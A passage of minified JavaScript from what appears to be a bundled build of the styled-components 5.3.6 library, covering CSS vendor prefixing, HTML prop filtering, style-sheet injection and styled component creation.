978:return"-webkit-"+i+"-moz-"+i+i;case 1019:case 983:return"-webkit-"+i+"-moz-"+i+"-ms-"+i+i;case 883:if(i.charCodeAt(8)===45)return"-webkit-"+i+i;if(0<i.indexOf("image-set(",11))return i.replace(De,"$1-webkit-$2")+i;break;case 932:if(i.charCodeAt(4)===45)switch(i.charCodeAt(5)){case 103:return"-webkit-box-"+i.replace("-grow","")+"-webkit-"+i+"-ms-"+i.replace("grow","positive")+i;case 115:return"-webkit-"+i+"-ms-"+i.replace("shrink","negative")+i;case 98:return"-webkit-"+i+"-ms-"+i.replace("basis","preferred-size")+i}return"-webkit-"+i+"-ms-"+i+i;case 964:return"-webkit-"+i+"-ms-flex-"+i+i;case 1023:if(i.charCodeAt(8)!==99)break;return f=i.substring(i.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),"-webkit-box-pack"+f+"-webkit-"+i+"-ms-flex-pack"+f+i;case 1005:return $.test(i)?i.replace(Y,":-webkit-")+i.replace(Y,":-moz-")+i:i;case 1e3:switch(f=i.substring(13).trim(),g=f.indexOf("-")+1,f.charCodeAt(0)+f.charCodeAt(g)){case 226:f=i.replace(V,"tb");break;case 232:f=i.replace(V,"tb-rl");break;case 220:f=i.replace(V,"lr");break;default:return i}return"-webkit-"+i+"-ms-"+f+i;case 1017:if(i.indexOf("sticky",9)===-1)break;case 975:switch(g=(i=b).length-10,f=(i.charCodeAt(g)===33?i.substring(0,g):i).substring(b.indexOf(":",7)+1).trim(),z=f.charCodeAt(0)+(f.charCodeAt(7)|0)){case 203:if(111>f.charCodeAt(8))break;case 115:i=i.replace(f,"-webkit-"+f)+";"+i;break;case 207:case 102:i=i.replace(f,"-webkit-"+(102<z?"inline-":"")+"box")+";"+i.replace(f,"-webkit-"+f)+";"+i.replace(f,"-ms-"+f+"box")+";"+i}return i+";";case 938:if(i.charCodeAt(5)===45)switch(i.charCodeAt(6)){case 105:return f=i.replace("-items",""),"-webkit-"+i+"-webkit-box-"+f+"-ms-flex-"+f+i;case 115:return"-webkit-"+i+"-ms-flex-item-"+i.replace(ge,"")+i;default:return"-webkit-"+i+"-ms-flex-line-pack"+i.replace("align-content","").replace(ge,"")+i}break;case 973:case 989:if(i.charCodeAt(3)!==45||i.charCodeAt(4)===122)break;case 931:case 953:if(Re.test(b)===!0)return(f=b.substring(b.indexOf(":")+1)).charCodeAt(0)===115?o(b.replace("stretch","fill-available"),g,S,C).replace(":fill-available",":stretch"):i.replace(f,"-webkit-"+f)+i.replace(f,"-moz-"+f.replace("fill-",""))+i;break;case 962:if(i="-webkit-"+i+(i.charCodeAt(5)===102?"-ms-"+i:"")+i,S+C===211&&i.charCodeAt(13)===105&&0<i.indexOf("transform",10))return i.substring(0,i.indexOf(";",27)+1).replace(N,"$1-webkit-$2")+i}return i}function u(b,g){var S=b.indexOf(g===1?":":"{"),C=b.substring(0,g!==3?S:10);return S=b.substring(S+1,b.length-1),He(g!==2?C:C.replace(_e,"$1"),S,g)}function l(b,g){var S=o(g,g.charCodeAt(0),g.charCodeAt(1),g.charCodeAt(2));return S!==g+";"?S.replace(Me," or ($1)").substring(4):"("+g+")"}function v(b,g,S,C,i,z,f,U,M,F){for(var k=0,te=g,de;k<ye;++k)switch(de=Ae[k].call(O,b,te,S,C,i,z,f,U,M,F)){case void 0:case!1:case!0:case null:break;default:te=de}if(te!==g)return te}function E(b){switch(b){case void 0:case null:ye=Ae.length=0;break;default:if(typeof b=="function")Ae[ye++]=b;else if(typeof b=="object")for(var g=0,S=b.length;g<S;++g)E(b[g]);else Fe=!!b|0}return E}function w(b){return b=b.prefix,b!==void 0&&(He=null,b?typeof b!="function"?fe=1:(fe=2,He=b):fe=0),w}function O(b,g){var S=b;if(33>S.charCodeAt(0)&&(S=S.trim()),Ye=S,S=[Ye],0<ye){var C=v(-1,g,S,S,we,me,0,0,0,0);C!==void 0&&typeof C=="string"&&(g=C)}var i=a(Ge,S,g,0,0);return 0<ye&&(C=v(-2,i,S,S,we,me,i.length,0,0,0),C!==void 0&&(i=C)),Ye="",Ee=0,me=we=1,i}var R=/^\0+/g,L=/[\0\r\f]/g,Y=/: */g,$=/zoo|gra/,N=/([,: ])(transform)/g,P=/,\r+?/g,G=/([\t\r\n ])*\f?&/g,T=/@(k\w+)\s*(\S*)\s*/,K=/::(place)/g,B=/:(read-only)/g,V=/[svh]\w+-[tblr]{2}/,Ie=/\(\s*(.*)\s*\)/g,Me=/([\s\S]*?);/g,ge=/-self|flex-/g,_e=/[^]*?(:[rp][el]a[\w-]+)[^]*/,Re=/stretch|:\s*\w+\-(?:conte|avail)/,De=/([^-])(image-set\()/,me=1,we=1,Ee=0,fe=1,Ge=[],Ae=[],ye=0,He=null,Fe=0,Ye="";return O.use=E,O.set=w,e!==void 0&&w(e),O}var q=Q,ie={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1},he=ie;function J(e){var a=Object.create(null);return function(t){return a[t]===void 0&&(a[t]=e(t)),a[t]}}var ee=J,oe=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,Pe=ee(function(e){return oe.test(e)||e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)<91}),ce=Pe,ve=p(85763),ue=p.n(ve);function _(){return(_=Object.assign||function(e){for(var a=1;a<arguments.length;a++){var t=arguments[a];for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(this,arguments)}var m=function(e,a){for(var t=[e[0]],n=0,o=a.length;n<o;n+=1)t.push(a[n],e[n+1]);return t},pe=function(e){return e!==null&&typeof e=="object"&&(e.toString?e.toString():Object.prototype.toString.call(e))==="[object Object]"&&!(0,W.typeOf)(e)},H=Object.freeze([]),le=Object.freeze({});function h(e){return typeof e=="function"}function Se(e){return e.displayName||e.name||"Component"}function xe(e){return e&&typeof e.styledComponentId=="string"}var Oe=typeof process<"u"&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",Ot="5.3.6",Je=typeof window<"u"&&"HTMLElement"in window,_t=!!(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==""?process.env.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&process.env.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.SC_DISABLE_SPEEDY!==void 0&&process.env.SC_DISABLE_SPEEDY!==""&&process.env.SC_DISABLE_SPEEDY!=="false"&&process.env.SC_DISABLE_SPEEDY),Et={},ir={};function or(){for(var e=arguments.length<=0?void 0:arguments[0],a=[],t=1,n=arguments.length;t<n;t+=1)a.push(t<0||arguments.length<=t?void 0:arguments[t]);return a.forEach(function(o){e=e.replace(/%[a-z]/,o)}),e}function be(e){for(var a=arguments.length,t=new Array(a>1?a-1:0),n=1;n<a;n++)t[n-1]=arguments[n];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(t.length>0?" Args: "+t.join(", "):""))}var It=function(){function e(t){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=t}var a=e.prototype;return a.indexOfGroup=function(t){for(var n=0,o=0;o<t;o++)n+=this.groupSizes[o];return n},a.insertRules=function(t,n){if(t>=this.groupSizes.length){for(var o=this.groupSizes,u=o.length,l=u;t>=l;)(l<<=1)<0&&be(16,""+t);this.groupSizes=new Uint32Array(l),this.groupSizes.set(o),this.length=l;for(var v=u;v<l;v++)this.groupSizes[v]=0}for(var E=this.indexOfGroup(t+1),w=0,O=n.length;w<O;w++)this.tag.insertRule(E,n[w])&&(this.groupSizes[t]++,E++)},a.clearGroup=function(t){if(t<this.length){var n=this.groupSizes[t],o=this.indexOfGroup(t),u=o+n;this.groupSizes[t]=0;for(var l=o;l<u;l++)this.tag.deleteRule(o)}},a.getGroup=function(t){var n="";if(t>=this.length||this.groupSizes[t]===0)return n;for(var o=this.groupSizes[t],u=this.indexOfGroup(t),l=u+o,v=u;v<l;v++)n+=this.tag.getRule(v)+`/*!sc*/
`;return n},e}(),Ue=new Map,Ve=new Map,Le=1,Xe=function(e){if(Ue.has(e))return Ue.get(e);for(;Ve.has(Le);)Le++;var a=Le++;return Ue.set(e,a),Ve.set(a,e),a},Rt=function(e){return Ve.get(e)},$t=function(e,a){a>=Le&&(Le=a+1),Ue.set(e,a),Ve.set(a,e)},Tt="style["+Oe+'][data-styled-version="5.3.6"]',jt=new RegExp("^"+Oe+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),Nt=function(e,a,t){for(var n,o=t.split(","),u=0,l=o.length;u<l;u++)(n=o[u])&&e.registerName(a,n)},zt=function(e,a){for(var t=(a.textContent||"").split(`/*!sc*/
`),n=[],o=0,u=t.length;o<u;o++){var l=t[o].trim();if(l){var v=l.match(jt);if(v){var E=0|parseInt(v[1],10),w=v[2];E!==0&&($t(w,E),Nt(e,w,v[3]),e.getTag().insertRules(E,n)),n.length=0}else n.push(l)}}},qe=function(){return p.nc},ht=function(e){var a=document.head,t=e||a,n=document.createElement("style"),o=function(v){for(var E=v.childNodes,w=E.length;w>=0;w--){var O=E[w];if(O&&O.nodeType===1&&O.hasAttribute(Oe))return O}}(t),u=o!==void 0?o.nextSibling:null;n.setAttribute(Oe,"active"),n.setAttribute("data-styled-version","5.3.6");var l=qe();return l&&n.setAttribute("nonce",l),t.insertBefore(n,u),n},Mt=function(){function e(t){var n=this.element=ht(t);n.appendChild(document.createTextNode("")),this.sheet=function(o){if(o.sheet)return o.sheet;for(var u=document.styleSheets,l=0,v=u.length;l<v;l++){var E=u[l];if(E.ownerNode===o)return E}be(17)}(n),this.length=0}var a=e.prototype;return a.insertRule=function(t,n){try{return this.sheet.insertRule(n,t),this.length++,!0}catch{return!1}},a.deleteRule=function(t){this.sheet.deleteRule(t),this.length--},a.getRule=function(t){var n=this.sheet.cssRules[t];return n!==void 0&&typeof n.cssText=="string"?n.cssText:""},e}(),Dt=function(){function e(t){var n=this.element=ht(t);this.nodes=n.childNodes,this.length=0}var a=e.prototype;return a.insertRule=function(t,n){if(t<=this.length&&t>=0){var o=document.createTextNode(n),u=this.nodes[t];return this.element.insertBefore(o,u||null),this.length++,!0}return!1},a.deleteRule=function(t){this.element.removeChild(this.nodes[t]),this.length--},a.getRule=function(t){return t<this.length?this.nodes[t].textContent:""},e}(),Ft=function(){function e(t){this.rules=[],this.length=0}var a=e.prototype;return a.insertRule=function(t,n){return t<=this.length&&(this.rules.splice(t,0,n),this.length++,!0)},a.deleteRule=function(t){this.rules.splice(t,1),this.length--},a.getRule=function(t){return t<this.length?this.rules[t]:""},e}(),pt=Je,Lt={isServer:!Je,useCSSOMInjection:!_t},Ne=function(){function e(t,n,o){t===void 0&&(t=le),n===void 0&&(n={}),this.options=_({},Lt,{},t),this.gs=n,this.names=new Map(o),this.server=!!t.isServer,!this.server&&Je&&pt&&(pt=!1,function(u){for(var l=document.querySelectorAll(Tt),v=0,E=l.length;v<E;v++){var w=l[v];w&&w.getAttribute(Oe)!=="active"&&(zt(u,w),w.parentNode&&w.parentNode.removeChild(w))}}(this))}e.registerId=function(t){return Xe(t)};var a=e.prototype;return a.reconstructWithOptions=function(t,n){return n===void 0&&(n=!0),new e(_({},this.options,{},t),this.gs,n&&this.names||void 0)},a.allocateGSInstance=function(t){return this.gs[t]=(this.gs[t]||0)+1},a.getTag=function(){return this.tag||(this.tag=(o=(n=this.options).isServer,u=n.useCSSOMInjection,l=n.target,t=o?new Ft(l):u?new Mt(l):new Dt(l),new It(t)));var t,n,o,u,l},a.hasNameForId=function(t,n){return this.names.has(t)&&this.names.get(t).has(n)},a.registerName=function(t,n){if(Xe(t),this.names.has(t))this.names.get(t).add(n);else{var o=new Set;o.add(n),this.names.set(t,o)}},a.insertRules=function(t,n,o){this.registerName(t,n),this.getTag().insertRules(Xe(t),o)},a.clearNames=function(t){this.names.has(t)&&this.names.get(t).clear()},a.clearRules=function(t){this.getTag().clearGroup(Xe(t)),this.clearNames(t)},a.clearTag=function(){this.tag=void 0},a.toString=function(){return function(t){for(var n=t.getTag(),o=n.length,u="",l=0;l<o;l++){var v=Rt(l);if(v!==void 0){var E=t.names.get(v),w=n.getGroup(l);if(E&&w&&E.size){var O=Oe+".g"+l+'[id="'+v+'"]',R="";E!==void 0&&E.forEach(function(L){L.length>0&&(R+=L+",")}),u+=""+w+O+'{content:"'+R+`"}/*!sc*/
`}}}return u}(this)},e}(),Gt=/(a)(d)/gi,mt=function(e){return String.fromCharCode(e+(e>25?39:97))};function et(e){var a,t="";for(a=Math.abs(e);a>52;a=a/52|0)t=mt(a%52)+t;return(mt(a%52)+t).replace(Gt,"$1-$2")}var ze=function(e,a){for(var t=a.length;t;)e=33*e^a.charCodeAt(--t);return e},gt=function(e){return ze(5381,e)};function yt(e){for(var a=0;a<e.length;a+=1){var t=e[a];if(h(t)&&!xe(t))return!1}return!0}var Ht=gt("5.3.6"),Yt=function(){function e(a,t,n){this.rules=a,this.staticRulesId="",this.isStatic=(n===void 0||n.isStatic)&&yt(a),this.componentId=t,this.baseHash=ze(Ht,t),this.baseStyle=n,Ne.registerId(t)}return e.prototype.generateAndInjectStyles=function(a,t,n){var o=this.componentId,u=[];if(this.baseStyle&&u.push(this.baseStyle.generateAndInjectStyles(a,t,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&t.hasNameForId(o,this.staticRulesId))u.push(this.staticRulesId);else{var l=Te(this.rules,a,t,n).join(""),v=et(ze(this.baseHash,l)>>>0);if(!t.hasNameForId(o,v)){var E=n(l,"."+v,void 0,o);t.insertRules(o,v,E)}u.push(v),this.staticRulesId=v}else{for(var w=this.rules.length,O=ze(this.baseHash,n.hash),R="",L=0;L<w;L++){var Y=this.rules[L];if(typeof Y=="string")R+=Y;else if(Y){var $=Te(Y,a,t,n),N=Array.isArray($)?$.join(""):$;O=ze(O,N+L),R+=N}}if(R){var P=et(O>>>0);if(!t.hasNameForId(o,P)){var G=n(R,"."+P,void 0,o);t.insertRules(o,P,G)}u.push(P)}}return u.join(" ")},e}(),Bt=/^\s*\/\/.*$/gm,Wt=[":","[",".","#"];function vt(e){var a,t,n,o,u=e===void 0?le:e,l=u.options,v=l===void 0?le:l,E=u.plugins,w=E===void 0?H:E,O=new q(v),R=[],L=function(N){function P(G){if(G)try{N(G+"}")}catch{}}return function(G,T,K,B,V,Ie,Me,ge,_e,Re){switch(G){case 1:if(_e===0&&T.charCodeAt(0)===64)return N(T+";"),"";break;case 2:if(ge===0)return T+"/*|*/";break;case 3:switch(ge){case 102:case 112:return N(K[0]+T),"";default:return T+(Re===0?"/*|*/":"")}case-2:T.split("/*|*/}").forEach(P)}}}(function(N){R.push(N)}),Y=function(N,P,G){return P===0&&Wt.indexOf(G[t.length])!==-1||G.match(o)?N:"."+a};function $(N,P,G,T){T===void 0&&(T="&");var K=N.replace(Bt,""),B=P&&G?G+" "+P+" { "+K+" }":K;return a=T,t=P,n=new RegExp("\\"+t+"\\b","g"),o=new RegExp("(\\"+t+"\\b){2,}"),O(G||!P?"":P,B)}return O.use([].concat(w,[function(N,P,G){N===2&&G.length&&G[0].lastIndexOf(t)>0&&(G[0]=G[0].replace(n,Y))},L,function(N){if(N===-2){var P=R;return R=[],P}}])),$.hash=w.length?w.reduce(function(N,P){return P.name||be(15),ze(N,P.name)},5381).toString():"",$}var tt=I.createContext(),sr=tt.Consumer,rt=I.createContext(),St=(rt.Consumer,new Ne),nt=vt();function at(){return(0,I.useContext)(tt)||St}function bt(){return(0,I.useContext)(rt)||nt}function Ut(e){var a=(0,I.useState)(e.stylisPlugins),t=a[0],n=a[1],o=at(),u=(0,I.useMemo)(function(){var v=o;return e.sheet?v=e.sheet:e.target&&(v=v.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(v=v.reconstructWithOptions({useCSSOMInjection:!1})),v},[e.disableCSSOMInjection,e.sheet,e.target]),l=(0,I.useMemo)(function(){return vt({options:{prefix:!e.disableVendorPrefixes},plugins:t})},[e.disableVendorPrefixes,t]);return(0,I.useEffect)(function(){Z()(t,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),I.createElement(tt.Provider,{value:u},I.createElement(rt.Provider,{value:l},e.children))}var wt=function(){function e(a,t){var n=this;this.inject=function(o,u){u===void 0&&(u=nt);var l=n.name+u.hash;o.hasNameForId(n.id,l)||o.insertRules(n.id,l,u(n.rules,l,"@keyframes"))},this.toString=function(){return be(12,String(n.name))},this.name=a,this.id="sc-keyframes-"+a,this.rules=t}return e.prototype.getName=function(a){return a===void 0&&(a=nt),this.name+a.hash},e}(),Vt=/([A-Z])/,Xt=/([A-Z])/g,Zt=/^ms-/,Kt=function(e){return"-"+e.toLowerCase()};function At(e){return Vt.test(e)?e.replace(Xt,Kt).replace(Zt,"-ms-"):e}var Ct=function(e){return e==null||e===!1||e===""};function Te(e,a,t,n){if(Array.isArray(e)){for(var o,u=[],l=0,v=e.length;l<v;l+=1)(o=Te(e[l],a,t,n))!==""&&(Array.isArray(o)?u.push.apply(u,o):u.push(o));return u}if(Ct(e))return"";if(xe(e))return"."+e.styledComponentId;if(h(e)){if(typeof(w=e)!="function"||w.prototype&&w.prototype.isReactComponent||!a)return e;var E=e(a);return Te(E,a,t,n)}var w;return e instanceof wt?t?(e.inject(t,n),e.getName(n)):e:pe(e)?function O(R,L){var Y,$,N=[];for(var P in R)R.hasOwnProperty(P)&&!Ct(R[P])&&(Array.isArray(R[P])&&R[P].isCss||h(R[P])?N.push(At(P)+":",R[P],";"):pe(R[P])?N.push.apply(N,O(R[P],P)):N.push(At(P)+": "+(Y=P,($=R[P])==null||typeof $=="boolean"||$===""?"":typeof $!="number"||$===0||Y in he?String($).trim():$+"px")+";"));return L?[L+" {"].concat(N,["}"]):N}(e):e.toString()}var kt=function(e){return Array.isArray(e)&&(e.isCss=!0),e};function Ze(e){for(var a=arguments.length,t=new Array(a>1?a-1:0),n=1;n<a;n++)t[n-1]=arguments[n];return h(e)||pe(e)?kt(Te(m(H,[e].concat(t)))):t.length===0&&e.length===1&&typeof e[0]=="string"?e:kt(Te(m(e,t)))}var cr=/invalid hook call/i,ur=new Set,lr=function(e,a){if(!1)var t,n,o},it=function(e,a,t){return t===void 0&&(t=le),e.theme!==t.theme&&e.theme||a||t.theme},Qt=/[!"#$%&'()*+,./:;<=>?@[\\\]^`{|}~-]+/g,Jt=/(^-|-$)/g;function ot(e){return e.replace(Qt,"-").replace(Jt,"")}var st=function(e){return et(gt(e)>>>0)};function Ke(e){return typeof e=="string"&&!0}var ct=function(e){return typeof e=="function"||typeof e=="object"&&e!==null&&!Array.isArray(e)},qt=function(e){return e!=="__proto__"&&e!=="constructor"&&e!=="prototype"};function er(e,a,t){var n=e[t];ct(a)&&ct(n)?Pt(n,a):e[t]=a}function Pt(e){for(var a=arguments.length,t=new Array(a>1?a-1:0),n=1;n<a;n++)t[n-1]=arguments[n];for(var o=0,u=t;o<u.length;o++){var l=u[o];if(ct(l))for(var v in l)qt(v)&&er(e,l[v],v)}return e}var je=I.createContext(),fr=je.Consumer;function tr(e){var a=(0,I.useContext)(je),t=(0,I.useMemo)(function(){return function(n,o){if(!n)return be(14);if(h(n)){var u=n(o);return u}return Array.isArray(n)||typeof n!="object"?be(8):o?_({},o,{},n):n}(e.theme,a)},[e.theme,a]);return e.children?I.createElement(je.Provider,{value:t},e.children):null}var ut={};function xt(e,a,t){var n=xe(e),o=!Ke(e),u=a.attrs,l=u===void 0?H:u,v=a.componentId,E=v===void 0?function(T,K){var B=typeof T!="string"?"sc":ot(T);ut[B]=(ut[B]||0)+1;var V=B+"-"+st("5.3.6"+B+ut[B]);return K?K+"-"+V:V}(a.displayName,a.parentComponentId):v,w=a.displayName,O=w===void 0?function(T){return Ke(T)?"styled."+T:"Styled("+Se(T)+")"}(e):w,R=a.displayName&&a.componentId?ot(a.displayName)+"-"+a.componentId:a.componentId||E,L=n&&e.attrs?Array.prototype.concat(e.attrs,l).filter(Boolean):l,Y=a.shouldForwardProp;n&&e.shouldForwardProp&&(Y=a.shouldForwardProp?function(T,K,B){return e.shouldForwardProp(T,K,B)&&a.shouldForwardProp(T,K,B)}:e.shouldForwardProp);var $,N=new Yt(t,R,n?e.componentStyle:void 0),P=N.isStatic&&l.length===0,G=function(T,K){return function(B,V,Ie,Me){var ge=B.attrs,_e=B.componentStyle,Re=B.defaultProps,De=B.foldedComponentIds,me=B.shouldForwardProp,we=B.styledComponentId,Ee=B.target,fe=function(C,i,z){C===void 0&&(C=le);var f=_({},i,{theme:C}),U={};return z.forEach(function(M){var F,k,te,de=M;for(F in h(de)&&(de=de(f)),de)f[F]=U[F]=F==="className"?(k=U[F],te=de[F],k&&te?k+" "+te:k||te):de[F]}),[f,U]}(it(V,(0,I.useContext)(je),Re)||le,V,ge),Ge=fe[0],Ae=fe[1],ye=function(C,i,z,f){var U=at(),M=bt(),F=i?C.generateAndInjectStyles(le,U,M):C.generateAndInjectStyles(z,U,M);return F}(_e,Me,Ge,void 0),He=Ie,Fe=Ae.$as||V.$as||Ae.as||V.as||Ee,Ye=Ke(Fe),b=Ae!==V?_({},V,{},Ae):V,g={};for(var S in b)S[0]!=="$"&&S!=="as"&&(S==="forwardedAs"?g.as=b[S]:(me?me(S,ce,Fe):!Ye||ce(S))&&(g[S]=b[S]));return V.style&&Ae.style!==V.style&&(g.style=_({},V.style,{},Ae.style)),g.className=Array.prototype.concat(De,we,ye!==we?ye:null,V.className,Ae.className).filter(Boolean).join(" "),g.ref=He,(0,I.createElement)(Fe,g)}($,T,K,P)};return G.displayName=O,($=I.forwardRef(G)).attrs=L,$.componentStyle=N,$.displayName=O,$.shouldForwardProp=Y,$.foldedComponentIds=n?Array.prototype.concat(e.foldedComponentIds,e.styledComponentId):H,$.styledComponentId=R,$.target=n?e.target:e,$.withComponent=function(T){var K=a.componentId,B=function(Ie,Me){if(Ie==null)return{};var ge,_e,Re={},De=Object.keys(Ie);for(_e=0;_e<De.length;_e++)ge=De[_e],Me.indexOf(ge)>=0||(Re[ge]=Ie[ge]);return Re}(a,["componentId"]),V=K&&K+"-"+(Ke(T)?T:ot(Se(T)));return xt(T,_({},B,{attrs:L,componentId:V}),t)},Object.defineProperty($,"defaultProps",{get:function(){return this._foldedDefaultProps},set:function(T){this._foldedDefaultProps=n?Pt({},e.defaultProps,T):T}}),$.toString=function(){return"."+$.styledComponentId},o&&ue()($,e,{attrs:!0,componentStyle:!0,displayName:!0,foldedComponentIds:!0,shouldForwardProp:!0,styledComponentId:!0,target:!0,withComponent:!0}),$}var lt=function(e){return function a(t,n,o){if(o===void 0&&(o=le),!(0,W.isValidElementType)(n))return be(1,String(n));var u=function(){return t(n,o,Ze.apply(void 0,arguments))};return u.withConfig=function(l){return a(t,n,_({},o,{},l))},u.attrs=function(l){return a(t,n,_({},o,{attrs:Array.prototype.concat(o.attrs,l).filter(Boolean)}))},u}(xt,e)};["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","marker","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","textPath","tspan"].forEach(function(e){lt[e]=lt(e)});var rr=function(){function e(t,n){this.rules=t,this.componentId=n,this.isStatic=yt(t),Ne.registerId(this.componentId+1)}var a=e.prototype;return a.createStyles=function(t,n,o,u){var l=u(Te(this.rules,n,o,u).join(""),""),v=this.componentId+t;o.insertRules(v,v,l)},a.removeStyles=function(t,n){n.clearRules(this.componentId+t)},a.renderStyles=function(t,n,o,u){t>2&&Ne.registerId(this.componentId+t),this.removeStyles(t,o),this.createStyles(t,n,o,u)},e}();function dr(e){for(var a=arguments.length,t=new Array(a>1?a-1:0),n=1;n<a;n++)t[n-1]=arguments[n];var o=Ze.apply(void 0,[e].concat(t)),u="sc-global-"+st(JSON.stringify(o)),l=new rr(o,u);function v(w){var O=at(),R=bt(),L=s(je),Y=c(O.allocateGSInstance(u)).current;return O.server&&E(Y,w,O,L,R),d(function(){if(!O.server)return E(Y,w,O,L,R),function(){return l.removeStyles(Y,O)}},[Y,w,O,L,R]),null}function E(w,O,R,L,Y){if(l.isStatic)l.renderStyles(w,Et,R,Y);else{var $=_({},O,{theme:it(O,L,v.defaultProps)});l.renderStyles(w,$,R,Y)}}return r.memo(v)}function nr(e){for(var a=arguments.length,t=new 